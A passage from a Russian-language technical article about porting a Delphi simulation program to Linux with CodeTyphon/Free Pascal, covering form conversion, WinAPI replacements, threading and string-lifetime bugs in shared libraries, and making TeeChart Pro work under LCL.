var Nuzl,Nu,Ngran,Nmat,Nko,idmdt0,iadiab0: integer; // +++ 31.03.2014 (iadiab0)
var El,Iel,Uzel,Iuzel,
NYZL,G,Nnas,Nzad,Nelu,
Gran,Granu,Ngu,Ngut,Propm,Nelm,
Zadv,Pump,Nzadp;
var Dtau,DtauG,Htau,TauE: TPPRealType;
………………….
);cdecl;
```
Из приведённого кода видно, что в Intel FORTRAN целочисленные параметры функции по умолчанию передаются в стек напрямую, а массивы и вещественные числа передаются через указатели, а в gfortran все параметры передаются через указатели. При этом по умолчанию конвенция вызовов в Intel FORRAN для Windows – stdcall, в gfortran, что для Windows что для Linux – cdecl.
Кроме этого также следует обратить внимание на именование экспортируемых функций при загрузке их из DLL: если в Intel Fortran для Windows имя экспортируемой функции остаётся неизменным и соответствует имени функции, то в **gfortran** добавляется суффикс **\_** :
{$IFDEF Windows}**'wwww'**{$ELSE}**'wwww\_'**{$ENDIF}
Некоторые части программы были написаны на языке Си и подключены как динамически загружаемые библиотеки. Компиляция этих библиотек производилась компилятором gcc. Пример скрипта компиляции so-файла одной из них приведён ниже:
gcc **-shared -fPIC** -o ../../bin/libcommonclibs.so -s nn.c prime.c r\_keygen.c rc4c.c rsa.c md5c.c **-fpack-struct=1** -Wconversion
При компиляции модулей на Си следует обратить внимание на выравнивание структур, для того, чтобы таковое совпадало с кодом на Pascal.
Далее был предпринят анализ используемых компонентов и поиск их аналогов в CodeTyphon Studio, чтобы понять, насколько будет модифицироваться код программы. Ниже приведена таблица, показывающая что где есть.
| | | |
| --- | --- | --- |
| Компонент | Delphi | CodeTyphon Studio\ Lazarus |
| TButton | + | + |
| Tedit | + | + |
| TjvComponentPanel | + | + |
| TactionList | + | + |
| TjvFormMagnet | + | - |
| TcontrolBar | + | + |
| TtoolBar | + | + |
| TjvOfficeColorPanel | + | - есть аналог ThexaColorPicker |
| TcheckBox | + | + |
| TcomboBox | + | + |
| TjvListBox | + | - заменяем на TListBox |
| TeeChart Pro | + | - штатно нет |
| TjvSpinEdit | + | - заменяем на TspinEdit |
| TjvFontComboBox | + | - заменяем на TplFontComboBox |
| TBCEditor | + | -заменяем на TsynEdit |
| TvirtualStringTree | + | + |
| TPageControl | + | + |
| TTabControl | + | + |
| TPanel | + | + |
| TBitBtn | + | + |
| TJvButton | + | - заменяем на TBitBtn |
| TScrollBar | + | + |
| TFrame | + | + |
| TJvListView | + | - заменяем на TListView |
| TSpeedButton | + | + |
| Компоненты системных диалогов | + | + |
| GLScenes | + | + |
| DSPack | + | - есть другие компоненты для звука |
| Indy | + | + |
| TPngImage | + | + заменяем на TPortableNetworkGraphic |
Вообще на текущий момент компоненты JVCL в этой сборке портированы практически все, поэтому часть замен можно и не делать. Анализ показал, что всё что надо программе, чтобы обеспечить сборку на Linux там имеется, кроме TeeChart Pro, о котором будет описано чуть ниже, потому что его удалось в итоге заставить там работать и это сняло сразу большую головную боль.
После успешно проведённой проверки среды CodeTyphon Studio на тестовом приложении был начат непосредственно процесс портирования и формирования единой кодовой базы для Windows и Linux версий программы. Для этого сначала на виртуальной машине был настроен git и установлена для удобства работы программы SmartGit, была выполнена загрузка рабочей копии из репозитория и создана отдельная ветка altlinux.
Первое что необходимо сделать для портирования программы на Lazarus\CodeTyphon это пересохранить ВСЕ файлы исходного текста (pas, dpr и разные include-ы) в формат UTF8 BOM ! Это строго необходимо, **если у вас в сообщениях есть хотя бы одна русская буква** ! Это делается в Delphi или в любом другом текстовом редакторе.
Второе – это с формирования файлов проектов (ctpr) под данную среду разработки. Первоначально это было сделано при помощи функции
В дальнейшем ctpr-файлы, проектов для CodeTyphon Studio просто копировались для разных модулей с изменением внутри этого xml-файла имени проекта и названия самого файла и модулей в проекте. Также можно просто сделать там пустой проект и дальше размножить из него ctpr файлы на все компоненты программы.
Процесс портирования естественно был начат с самого проблемного с этой точки зрения места – то есть графической оболочки программы, где сосредоточен практически весь пользовательский интерфейс. После того, как мы получили ctpr-файл, открываем его в в Code Typhon, прописываем все пути поиска исходников, если проект был разложен по директориям и первым делом вносим модификации в dpr-файл проекта графической оболочки (головного исполняемого модуля программы) – добавляем с условной компиляцией модули:
```
simmm,
{$IFDEF UNIX}
cthreads,
{$ENDIF }
{$IFDEF FPC}
Interfaces,
{$ENDIF}
```
Делаем экспорт функции получения менеджера памяти головного модуля:
```
{$IFDEF FPC}
exports
GetMemoryManager; // это надо чтобы общий менеджер памяти увидели SO-шки
{$ENDIF}
```
и убираем в условную компиляцию модуль подключения COM-сервера и функций для работы с Excel и если есть что-то ещё системно-зависимое.
Дальше была нажата кнопка «Скомпилировать» в среде разработке и пошло исправление выдаваемых компилятором ошибок. Первое что пришлось проделать во всех модулях – это добавить в заголовок юнита вот такое определение, чтобы включался режим совместимости:
```
{$IFDEF FPC}
{$MODE Delphi}{$H+}
{$ELSE}
{$DEFINE Windows}
{$ENDIF}
```
Я в курсе что это также включается в настройках проекте в CodeTyphon Studio, но некоторые модули в такой режим не переводились.
Потом были обвязаны условной компиляцией все системно-зависимые модули в uses – в первую очередь Windows и Messages:
```
{$IFDEF FPC} FileUtil,{$ELSE} Windows,{$ENDIF}
```
и введены в базовые модули программы (DataTypes.pas) недостающие элементарные типы:
```
{$IFDEF FPC}
PRect = ^TRect;
{$ENDIF}
TWindowsPointArray = array of {$IFNDEF FPC}Windows.{$ENDIF}TPoint;
```
Дальше оказалось, что для обеспечения бинарной совместимости при сохранении и чтении файлов необходимо учитывать то, что **размеры перечислимых и множественных типов данных в Delphi и Free Pascal разные**:
**В Delphi – 1 байт**, в **FreePascal – 4**, что касалось перечисление, например, стилей линий или заливок:
```
//Размеры некоторых типов данных
SizeOfTColor = 4;
SizeOfTPenStyle = 1; //SizeOf(TPenStyle); //В FPC размеры enum 4 байта !
SizeOfTBrushStyle = 1; //SizeOf(TBrushStyle);
SizeOfTDataMode = 1; //SizeOf(TDataMode);
```
Поэтому везде в коде там где размеры типов в компиляторах различались было закомментировано использование SizeOf и размер задан числом фиксированно !
Также были определены недостающие функции, которые присутствовали в модуле Windows:
```
{$IfDef FPC}
procedure ZeroMemory(const Data: pointer; Size: integer); inline;
begin
FillChar(Data^,Size,0);
end;
{$EndIf}
```
Ну и соответственно, те места, которые вызывали функции из Windows были заменены эквивалентами из кросс-платформенных модулей:
```
{$IfDef fpc}CreateDir(newdir){$else}CreateDirectory(PChar(newdir),nil) and (GetLastError <> ERROR_ALREADY_EXISTS){$endif}
```
Также были переделаны функции сохранения и считывания строк из потока для обеспечения возможности загрузки данных из Windows версии, т.к. формат строк в Lazarus\CodeTyphon – UTF8 по умолчанию, а в современном Delphi – UTF16:
```
{$IFDEF FPC}
procedure SaveStr(const S:string;Stream:TStream);
var N,c: cardinal;
UniString: UnicodeString;
begin
UniString:=UTF8Decode(S);
N:=Length(UniString);
with Stream do begin
c:=N or $80000000;
Write(c,SizeOfInt);
if N > 0 then begin
Write(Pointer(UniString)^,N*2);
end;
end
end;
procedure LoadStr(var S:string;Stream:TStream);
var N: cardinal;
UniString: UnicodeString;
procedure DoLoadAsAnsi;
var tmps: ansistring;
begin
//старая версия - ansi
SetLength(tmps,N);
if N>0 then Stream.Read(Pointer(tmps)^, N);
S:=tmps;
end;
begin
with Stream do begin
Read(N,SizeOfInt);
if (N and $80000000) <> 0 then begin
//юникод
N:=N and (not $80000000);
SetLength(S,N);
SetLength(UniString,N);
if N > 0 then begin
Stream.Read(Pointer(UniString)^, N*2);
S:=UTF8Encode(UniString);
end;
end
else
DoLoadAsAnsi;
end
end;
{$ELSE}
.......
```
При этом надо обратить внимание, что эта функция эволюционировала ещё с не-юникодной версии Delphi, и соответственно, когда программа была переделана на юникод то для идентификации формата строки был задействован старший бит в 4-х байтном числе перед данными строки. Если он 1 то значит строка кодирована 2-байтными символами в UTF16, а если 0 – значит это старая ANSI строка.
В большинстве модулей где была голая математика не потребовалось вообще никаких изменений в коде, кроме как указать в начале модуля режим совместимости {$MODE Delphi}.
Потом компилятор напоролся на первый файл с формой, и тут уже пришлось видоизменить его по следующей схеме:
В самый верх модуля, как и у всех вставляем:
```
{$IFDEF FPC}
{$MODE Delphi}{$H+}
{$ENDIF}
```
В uses обвязываем системно-зависимые модули условной компиляцией:
```
{$IFDEF FPC} LCLType, LCLIntf, LMessages, GraphType,{$ELSE}Windows, Messages,{$ENDIF}
```
Модули:
**SysUtils, Classes, Graphics, Controls, Forms, Dialogs**, и другие свои
оставляем как есть, но если там префикс VCL. – то его надо убрать !
В секции implementation там где линкуется dfm-файл, вместо {$R \*.dfm} вставляем условную компиляцию, чтобы для CodeTyphon у нас грузился файл формы с расширением frm (в данном случае там сделан также выбор и по языку интерфейса):
```
{$IFDEF ENG}
{$IFnDEF FPC}
{$R *.eng.dfm}
{$ELSE}
{$R *.eng.frm}
{$ENDIF}
{$ELSE}
{$IFnDEF FPC}
{$R *.dfm}
{$ELSE}
{$R *.frm}
{$ENDIF}
{$ENDIF}
```
Дальше необходимо перенести файл конфигурации формы из Delphi (dfm) в другой формат CodeTyphon (frm). Для этого в Lazarus\Code Typhon существует инструмент конвертации dfm-файлов, который прекрасно понимает их в текстовом формате (хоть и пишет при этом ошибку).
Поэтому выбираем следующий пункт меню, не обращая никакого внимания на слово двоичный – с текстовым форматом dfm-файлов эта утилита также прекрасно работает:
и выбираем dfm файл конвертируемого модуля. После этого получаем сообщением об «ошибке» и не обращаем на него никакого внимания.
Если в frm -файле никакой экзотики которой нет в данной сборке нет, то мы можем сразу нажать кнопку «Переключить форму\модуль (F12)» которая сделает попытку загрузить frm-файл. Далее возможны 2 варианта: все компоненты есть – тогда мы сообщения о том что каких-то свойств нет просто игнорирует или же каких-то компонентов у нас нет – тогда мы открываем в текстовом редакторе frm-файл и меняем там имена классов компонентов на аналоги имеющиеся под линуксовой средой разработки и пробуем сделать «Переключить форму\модуль (F12)» ещё раз пока всё не станет хорошо и не появится дизайн формы:
В некоторых случаях, чтобы упростить задачу и не искать аналог описание компонента просто вырезалось из frm-файла в текстовом редакторе и компонент создавался уже динамически при FormCreate, где также была для этого сделана условная компиляция. Также надо обратить внимание, что размеры кнопок\полей ввода\чекбоксов в штатной линуксовой GTK2 которая используется там для Lazarus\Code Typhon как системная библиотека виджетов не совпадают с виндовыми и зачастую надо немножко повозить мышкой по формочке, чтобы привести её в более благородный вид.
Там где имена классов компонентов не совпадают – в исходном тексте класса формы делаем условную компиляцию, например так:
```
cProgressBar: {$IFDEF FPC}TProgressBar{$ELSE}TJvGradientProgressBar{$ENDIF};
cMsgView: {$IFDEF FPC}TListBox{$ELSE}TJvListBox{$ENDIF};
```
Сконвертировав подобным образом модуль с формой жмём дальше на компиляцию и смотрим, что интересного нам напишет компилятор ещё. Различия в наименованиях полей компонентов решается тривиально – то есть введением условной компиляции, но как показал процесс портирования таких мест не так много, и всё становится существенно интереснее в тех местах, где начинается использование системного API, в программе таких мест было несколько:
- загрузка модулей через LoadLibrary – вызовы из WinAPI были заменены прокладками из модуля DynLibs с теми же именами. Функции выглядят точно также как в Windows, но единственное что пришлось сделать – это сделать при загрузке плагинов автозамену имени файла \*.dll на lib\*.so так как имена расширений были прописаны в конфигурациях блоков и проектов созданных в программе.
Касаемо загрузки SO в линуксе надо помнить, что если библиотеки программы находятся не в /bin и пути к ним не сконфигурированы в PATH, то при загрузке библиотеки к имени файла следует обязательно добавить путь к главному исполняемому файлу если модули лежат рядом в ним:
```
fLibHandle:=LoadLibrary({$IFNDEF FPC}PChar{$ENDIF}(ExtractFilePath({$IFDEF FPC} ParamStr(0) {$ELSE} GetModuleName(HInstance) {$ENDIF})+rsalib_name));
```
Кроме этого если хендл SO\DLL был декларирован как THandle необходимо заменить его на TLibHandle, т.к. они имеют разные типы в разных ОС:
```
Var fLibHandle: TLibHandle; \\ Вместо THandle
```
- критические секции и объекты синхронизации (InitializeCriticalSection, CreateEvent и т.п.) – тоже были заменены прокладками из модуля syncobjs, который присутствует как в Free Pascal так и в Delphi (классы TCriticalSection и TEvent соотвественно):
| | |
| --- | --- |
| WinAPI функция | Класс и метод |
| RTL\_CRITICAL\_SECTION | TCriticalSection |
| InitializeCriticalSection | TCriticalSection.Create |
| DeleteCriticalSection | TCriticalSection.Free |
| EnterCriticalSection | TCriticalSection.Enter |
| LeaveCriticalSection | TCriticalSection.Leave |
| hEvent | TEvent |
| CreateEvent | TEvent.Create |
| CloseHandle(hEvent) | TEvent.Free |
| SetEvent | TEvent.SetEvent |
| ResetEvent | TEvent.ResetEvent |
| WaitForSingleObjects | TEvent.WaitFor |
Замену функций EnterCriticalSection… на класс TCriticalSection и т.п. категорически **рекомендуется** произвести ! И крайне не желательно при этом пользоваться одноимёнными функциями из LCL, во избежание проблем и путаницы !
- запуск процессов – все функции были выделены в отдельный модуль с условной компиляцией. Запуск процессов был сделан на Linux через вызов system, использовать exec тут нежелательно:
```
uses {$IFDEF Windows} Windows, {$ELSE} LCLType, unix, Baseunix,{$ENDIF} Classes, SysUtils;
………
//Юниксовые варианты порождения процессов
function WinExecAndWait32(const FileName:string; Visibility : integer = 0;
TimeOut: cardinal = {$IFDEF Windows}INFINITE{$ELSE}maxLongInt{$ENDIF}):longword; var ss: AnsiString;
begin
ss := FileName;
Result:=fpSystem( ss );
end;
function MyWinExec(const S: string;aShowMode: cardinal):cardinal;
var ss : ansistring;
begin
{$IFDEF Windows}
ss:=S;
Result:=Windows.WinExec(PAnsiChar(ss),aShowMode);
{$ELSE}
// Делаем выполнение системной команды БЕЗ ожидания - для этого в конце добавляем &
// Рекомендация: для порождения внешних вызовов пользовать fpSystem и не форкать процесс ибо
// это ведёт к проблемам с отладчиком и последующим закрытием программы.
ss := S + ' &';
Result:=fpSystem( ss );
{$ENDIF}
end;
```
- движок двумерной графики Direct2D.
В старых версиях программы под Windows в качестве рендера использовался GDI и для работы с растрами – GDI+ , в более поздних (с появлением Windows 7) всё было заменено на вызовы Direct2D API, который работал на порядок быстрее и позволял сделать сильно более качественную графику. Но старый код был оставлен для обеспечения совместимости. При портировании на Linux возникло 2 варианта – портировать с обычными вызовами через TCanvas – они идентичны или же попробовать сделать более приличный вариант с использованием более продвинутой библиотеки. В качестве библиотеки ренденринга 2d-графики для Linux была взята ORCA2d а конкретно класс TD2Canvas надо которым была сочинена совместимая с классом TDirect2Canvas надстройка. Для отрисовки графики TD2Canvas использует cairo для Linux. Можно было сделать полностью свой класс для рендера с более прямым вызовом линуксовых API-функций, но это делать было неохота и поэтому я воспользовался более готовым вариантом. Корректировка вызывающего кода заключалась в основном в том, что вместо интерфейсов теперь были просто классы кое-где добавились вызовы Free для объектов. Текст объекта-прокладки для рендера графики приведён в Приложении 1.
Соответственно поскольку изменился рендер, то вместо штатного TPaintBox, для которой определялся контекст Direct2D при конвертации формы в редакторе изображений блоков и редакторе схем были скорректированы компоненты:
В декларации класса формы:
```
ShemePanel: {$IFDEF FPC}TD2Scene{$ELSE}TPanel{$ENDIF};
PaintBox: {$IFDEF FPC}TD2Image{$ELSE}TPaintBox{$ENDIF}; //Отрисовочная поверхность
```
При выделении канвы для отрисовки:
```
{$IFDEF FPC}
PaintBox.Bitmap.SetSize(ShemePanel.Width,ShemePanel.Height);
PaintBox.OnPaint:=DoPaintPB;
Canvas:=TDirect2DCanvas.Create(PaintBox.Bitmap.Canvas);
Canvas.FBaseImageObject:=PaintBox;
{$ELSE}
Canvas:=TMyD2Canvas.Create(ShemePanel.Handle);
{$ENDIF}
```
Были также переопределены перехватчики событий мыши, поскольку ORCA2D координаты возвращало в single.
Самым интересным оказалось то, что **рисовать под Linux в многопоточном режиме как позволял Direct2D крайне нежелательно**, поэтому поточный таймер был условной компиляцией заменён на обычный, **а вызов отрисовки на канве TD2Image необходимо было делать строго по вызову OnPaint данного компонента**, т.к. иначе могли возникать перемигивания если отрисовку вызывать вне этого вызова. Это обусловило необходимость **сделать вызов отрисовки через вызов ShemePanel.Repaint** вместо прямого вызова рисования как для Direct2D варианта.
Глава 4: Загадки с обработкой исключений в Linux внутри динамически загружаемых библиотек
-----------------------------------------------------------------------------------------
Всё было хорошо, но однажды мне захотелось добавить в линуксовой виртуалке ядер программы, чтобы она шевелилась пошустрее и тут началось нечто загадочное – стали заваливаться пакеты проектов (т.е. когда внутри программы параллельно на разных потоках считают несколько задач с обменом данными). Т.е. пускаешь, а оно заваливается в абсолютно произвольный момент времени и причём не пишет информации отчего завалилось от слова совсем. Я начал думать. Сделал тест - взял 2 проекта автоматики пустых и пустил их в оболочке паралелльно. Без синхронизации без всего вообще. Результат - если в виртуалке настроено 2 процессора заваливается через секунд 5. Причём при заваливании выводит в произвольные места. Сделал тест - урезал проекты оставил только плагин проекта common в загрузке. Запустил - заваливается через 15 сек. **Начал смотреть что не так и обнаружил что если в DLL присутствует код обработки исключений try except finally то когда в такую функцию входят одновременно 2 потока то происходит капут.** Начал смотреть ассемблерный код обработки исключений в Linux (в Windows он совсем другой) и оказалось, что try except при входе в секцию вызывает функцию записи указателя в связанный список состоящий из стековых переменных но при этом базовая переменная декларирована как threadvar в списке глобальных переменных системного модуля except.inc в RTL компилятора. **И после этого до меня дошло - что threadvar-ы не работают если в SO в головном файле проекта не слинкован модуль cthreads. То есть его надо линковать не только там где ты поток порождаешь в программе а везде в любых SO в которые этот поток может заглянуть и где используется обработка исключений. А если не прописать - то компилятор ничего не скажет, но threadvar-ы будут работать как обычные var - то есть существовать в одном экземпляре внутри процесса. Соотвественно при многопоточном режиме будет оно глючить не пойми где и молча. После того как я во ВСЕХ модулях на паскале подключил первым модулем cthreads всё чудесным образом заработало без сбоев.** Для упрощения задачи я включил cthreads сразу в модуль simm который предоставляет модулям общий менеджер памяти.
Вот этот код виноват был в модуле except.inc в RTL Free Pascal:
```
{$ifdef FPC_HAS_FEATURE_THREADING}
ThreadVar
{$else FPC_HAS_FEATURE_THREADING}
Var
{$endif FPC_HAS_FEATURE_THREADING}
ExceptAddrStack : PExceptAddr;
ExceptObjectStack : PExceptObject;
ExceptTryLevel : ObjpasInt;
......
Function fpc_PushExceptAddr (Ft: {$ifdef CPU16}SmallInt{$else}Longint{$endif};_buf,_newaddr : pointer): PJmp_buf ;
[Public, Alias : 'FPC_PUSHEXCEPTADDR'];compilerproc;
var
_ExceptAddrstack : ^PExceptAddr;
begin
{$ifdef excdebug}
writeln ('In PushExceptAddr');
{$endif}
_ExceptAddrstack:=@ExceptAddrstack;
PExceptAddr(_newaddr)^.Next:=_ExceptAddrstack^;
_ExceptAddrStack^:=PExceptAddr(_newaddr);
PExceptAddr(_newaddr)^.Buf:=PJmp_Buf(_buf);
PExceptAddr(_newaddr)^.FrameType:=ft;
result:=PJmp_Buf(_buf);
end;
```
Естественно информации о том, что без cthreads под линуксом threadvar-ы не работают, нету нифига нигде вообще, ни в интернете, ни в документации. Поэтому возможно кому-то пригодится этот документ.
Глава 5. Странности при завершении работы программы или загадки со строками
---------------------------------------------------------------------------
После того, как была прояснена особенность с обработкой исключений в многопоточном режиме в компиляторе FreePascal программа в общем и целом заработала стабильно – то есть тестовый пакет проектов, включающий в себя выполнение нескольких параллельных задач устойчиво считал и ни разу не завалил программу. Но почему-то при завершении работы программы при вызове FreeLibrary для всех плагинов происходила выдача исключения. Этот вопрос меня возбудил и не давал мне спать по ночам, намекая на какую-то нехорошую штуку при выделении памяти. При этом сбой вёл на функцию fpc\_ansistr\_decr\_ref, что намекало на проблемы с работой со строками в плагинах. Сразу надо оговориться – в Delphi под Windows такой проблемы не было. Для прояснения данного момента был проведён эксперимент – в загрузке был оставлен один плагин, дававший гарантированный сбой. У плагинов при загрузке программы вызывается функция Init, которая делает некоторые инициализирующие действия после загрузки библиотеки. В результате эксперимента оказалось, что сбой при выходе программы происходит в случае, если из Init плагина вызывается функция главного интерфейса TMain.AddMenuItem (TMain это структура, содержащая адреса подпрограмм и внутренних данных, которые доступны плагинам, см. модуль InterfaceUnit.pas).
Данная функция была задекларирована следующим образом:
AddMenuItem:function(Parent: Pointer;**const Caption:string**;OnClick: TNotifyEvent;Tag:NativeInt):Pointer;
И вызывалась в коде плагина как
DllInfo.Main.AddMenuItem(DllInfo.Main.Menu,**txtTppTools**,nil,0);
где txtTppTools – это строковая константа
Внутри реализации интерфейсной функции AddMenuItem в головном модуле программы Caption присваивался соответственно полю Caption нового экземпляра TMenuItem. Для интереса присвоение строки было закомментировано и случилось чудо – ошибка при выходе исчезла !
Дальнейшие раздумья позволили прояснить детали проблемы:
FreePascal при присвоении строк может делать это без копирования данных – т.е. если строка-источник является константой то он берёт и присваивает указатель строки приёмника = адресу строки источника без копирования собственно данных строки на новой место при этом для строки-источника увеличивается на 1 счётчик ссылок, когда строка-приёмник деаллоцируется или меняется то счётчик ссылок строки-источника наоборот уменьшается на 1. И всё это хорошо и правильно пока мы не выгружаем shared object из памяти. А после этого случается страшное –менеджер памяти при завершении программы пытается декрементировать счётчик ссылок на строчку в том месте, где её нету уже и в помине (т.к. константа выделяется не в общей куче). Выходом из данной ситуации является замена типа string для функций которые могут быть вызваны с аргументом-строковой константой на PChar. **В идеале для всех интерфейсных функций лучше как раз PChar и использовать, т.е. он гарантирует, что внутри реализации интерфейсной функции будут скопированы данные строки, а не просто указатель.**
Соответственно, интерфейсные функции со строковыми аргументами были переделаны на использование PChar в качестве входного параметра:
`AddMenuItem:function(Parent: Pointer;Caption:PChar;OnClick: TNotifyEvent;Tag:NativeInt):Pointer;`
`InsertMenuItem:function(Parent: Pointer;Caption:PChar;OnClick: TNotifyEvent;Tag,AIndex:integer):Pointer;`
`InsertMenuItem:function(Parent: Pointer;Caption:PChar;OnClick: TNotifyEvent;Tag,AIndex:integer):Pointer;`
`SetAlias: function(aAlias,aAliasValue: PChar;fReplace: boolean):boolean;`
Также была добавлена интерфейсная функция для безопасного присвоения имени компонента внутри головного модуля:
`SetComponentName: procedure(aComponentPtr: Pointer;aName: PChar);`
На замену конструкции TComponent(aComponentPtr).Name := aName
**После замены в плагинах типа строкового аргумента с const … : string на PChar проблемы связанные с выгрузкой плагинов были устранены.**
Глава 6. Особенности некоторых компонентов под Linux в библиотеке LCL
---------------------------------------------------------------------
У стандартных компонентов LCL существует разница в реализации по сравнению с компонентами VCL, связанная с применением некоторых особенностей.
При использовании компонента TTabControl в LCL следует помнить, что **использовать TTabControl.Tabs.Objects** под свои нужды в LCL категорически нельзя в отличие от VCL ! Поля Objects в поле Tabs в классе TTabControl в LCL используются для хранения ссылок на внутренние данные этого компонента ! Поэтому для хранения ссылок на объекты ассоциированные с табами следует ввести дополнительный список, фрагмент кода как надо делать для FPC и как было для Delphi приведён ниже:
```
{$IFDEF FPC}
TCComps.Tabs.Add( TranslationEngine.TranslateWordFunc( MainLibrary.Tabs[i], TID_PANELBUTTONS) );
TShowedTabList.Add(Tab);
{$ELSE}
TCComps.Tabs.AddObject( TranslationEngine.TranslateWordFunc(MainLibrary.Tabs[i],TID_PANELBUTTONS ),Tab);
{$ENDIF}
```
От TControlBar лучше отказаться и заменить его на TToolBar – это может быть сделано условной компиляцией и заменой имени класса в frm-файле. TControlBar работает в GTK2 плохо.
При динамической смене стиля бордюра окна на безрамочный режим (используется при переключении с режима редактора в режим видеокадра) следует пересоздать окно:
```
{$IFDEF FPC}
ActiveEditor.DefRect:=ActiveEditor.BoundsRect;
ActiveEditor.PaintTimer.Enabled:=False;
{$ENDIF}
ActiveEditor.BorderStyle:=bsNone;
{$IFDEF FPC}
RecreateWnd(ActiveEditor); //Вот без этого в линуксе бордюры динамически не скрываются
{$ENDIF}
```
**Динамическая смена бордюра окон на безрамочные может вызывать сбои LCL (в случае когда было окно bsSizeable а делаем мы его bsNone),** поэтому если штатно дизайн окна в frm-файле выполнен с рамкой, то лучше сделать глобальную переменную для режима запуска для всех окон программы в безрамочном стиле. Переопределить стиль окна можно путём override для функции CreateParams оконного класса:
```
procedure TEditForm.CreateParams(var Params :TCreateParams);
begin
// Тут мы проверяем и если надо применяем флаг для того, чтобы инициализировать окно редактора без бордюров !
if global_projects_window_no_border then begin
{$IFDEF FPC}
FFormBorderStyle:=bsNone;
{$ELSE}
//Такой фокус позволяем присвоить FBorderStyle напрямую без RecreateWindow на этапе создания окна
TFormBorderStyle((@BorderStyle)^):=bsNone;
{$ENDIF}
end;
```
**Перерисовку после изменения размеров компонента\окна лучше выполнять через отдельное оконное сообщение,** т.к. при инициировании прямой перерисовки из обработчика события она может не пройти.
```
{$IFDEF FPC}
//В Linux перерисовку через сообщение, т.к. иначе не инициализируется контекст отрисовки
PostMessage(Handle,WM_PaintSheme,0,0) ;
{$ELSE}
RepaintFormAll; //Здесь делаем полную перерисовку, т.к. иначе изображение может не обновиться !!!
{$ENDIF}
```
**Если внутри SO (DLL) есть форма, которая должна самоуничтожаться, то есть особенность – присвоение Action:=caFree внутри таких форм работать не будет ! Поэтому необходимо в обработчике OnClose напрямую вызвать Free для формы – это работает.**
```
procedure TDebugBlockForm.FormClose(Sender: TObject; var Action: TCloseAction);
var i: integer;
begin
if aBlockPtr <> nil then begin
StopShowData;
TMBTYBlock(aBlockPtr).fBlockDebugForm:=nil;
for I := 0 to Length(aInputsDataList) - 1 do
aInputsDataList[i].fReplaceArray.Free;
for I := 0 to Length(aOutputsDataList) - 1 do
aOutputsDataList[i].fReplaceArray.Free;
end;
{$IFDEF FPC}
Free;
{$ELSE}
Action:=caFree;
{$ENDIF}
end;
```
Глава 7. А что с графиками под Linux?
-------------------------------------
Одной из основных проблем при портировании программы оказалось наличие компонента для построения графиков (2-х и 3-х мерных). Это обусловлено тем, что программа предназначена для расчёта динамики систем и результаты её работы именно в виде графиков в основном и представляются пользователю. Под Delphi в Windows мы использовали известный и достаточно качественный компонент TeeChart Pro от Steema software надо которым была сделана надстройка, которая этим компонентом управляла. Фирма даже его купила за 100 баксов официально и мы при разработке под Windows используем версию от 2017 года которая нас абсолютно полностью устраивает. Данная подсистема представляет одну из самых важных и сложных алгоритмически частей программного комплекса.
При портировании на Linux оказалось что в составе Lazarus штатно компонента этого нет, что меня сильно огорчило. Первоначально была сделана попытка использовать имеющийся в нём аналог - TAChart, который имеет схожий функционал. Соответственно в коде управляющей надстройки были сделаны IFDEF-ы и построение графика было переделано на этот компонент, но оказалось что он по визуальному представлению и некоторым очень необходимым функциям уступает TChart-у в Delphi (в частности не позволяет расположить вертикальные шкалы в одну линейку на разных уровнях).
При внимательном рассмотрении исходников компонента TeeChart Pro обнаружились забавные артефакты:
А в коде обнаружилось следующее:
Ой что же это такое ! Это вжжж неспроста подумал я почесав опилки в голове ! Оказывается кто-то этот компонент начинал портировать под LCL и даже что-то умудрился сделать !
Далее была проделана некоторая подготовительная работа для того, чтобы попробовать всё на Code Typhon:
- Все найденные в Source .pas, .lpr, .lfm файлы были переконвертированы в формат UTF8+BOM для корректного восприятия их компилятором в Linux.
- У файлов .lfm расширение было изменено на .frm которое принято для форм в среде CodeTyphon по дефолту.
- Имя файла teechart.lpk было изменено на teechart.ctpkg
- Во всех файлах где были ссылки на lfm-файлы тоже был автоматом заменён IFDEF:
В результате проведённых корректировок был получен пакет который был успешно откомпилирован в Windows-версии среды разработки Code Typhon. И этот компонент даже вполне откомпилировался и заработал!
Этот результат воодушевил, поскольку это означало, что удастся без переписывания кода сохранить имеющийся функционал отображения графика.
Решено было попробовать проделать тоже самое в Linux – компонент был переписан в usr\local\codetyphon\typhon\components в директорию my\_TeeChartPro.
Файл teechart.ctpkg был скопирован в teechartlinux.ctpkg. Далее штатными средствами среды разработки файл был открыт нажата кнопка «Собрать». Но далее компилятор начал выдавать ошибки компиляции. Первое что оказалось, это то, что модуль OpenGLLinux был неполным и его пришлось дополнить определениями типов:
и некоторых функций, которых в этом файле не было (но в библиотеке OpenGL они точно есть). В принципе этот заголовочный файл есть в других компонентах и его можно было взять оттуда. Т.к. OpenGL рендер тут не планировалось пока использовать то цель была просто заставить компонент компилироваться в максимальной степени.
Далее были устранены ошибки компиляции в TeCanvas.pas путём добавления недостающих определений, которые были в модуле Windows:
Также была сделана небольшое исправление при загрузке ресурсов.
После исправления этих ошибок компонент собрался. В коде моей программы были выключены старые IFDEF-ы и для Linux также был подключен TeeChart Pro для Linux который был мною модифицирован.
После того как программа была запущена оказалось, что на графике ничего не рисуется ☹ Какой облом однако. Был сделан вывод что хоть Бернеда и начал под FPC компонент портировать, но таки не доделал это нихрена.
Разбирательство с кодом привело к тому, что был поправлен один небольшой фрагмент кода:
То есть флаг **IsWindowsNT был сделан True** по умолчанию. **После включения этого флага компонент начал рисовывать графики на Linux** причём логика его работы оставалась такой же как и в Windows, за исключением 2-х косяков:
1. Перестал работать разворот шрифта для вертикальных надписей.
2. Изменилось выравнивание подписей шкал, легенды и подписи графика относительно центра.
Эти проблемы были обусловлены тем, что в коде компонента не были доделана обработка этих особенностей для Linux. Для того, чтобы это всё заработало пришлось внести очень небольшие исправления в исходный код модуля TeCanvas.pas (желтым выделены доработки).
После внесения данных исправлений графики с применением TeeChart Pro завелись под LCL в том объёме, который требовался для функционирования нашего программного комплекса. Это позволило сильно сэкономить на переделке подсистемы построения графиков и сохранить логику её работы.
Выводы
------
1. Перенести сложный код на Delphi под Linux можно и вполне успешно. При этом вид и функционал может быть сохранён практически полностью. Придётся пожертвовать вызовами Excel через COM-объекты и COM-сервером внутри программы если таковой имеется.
2. При переносе надо учитывать подводные камни как библиотек и компилятора, так и самой операционной системы, что требует определённой квалификации. Я надеюсь, что данный документ прояснит некоторые вопросы с этим.
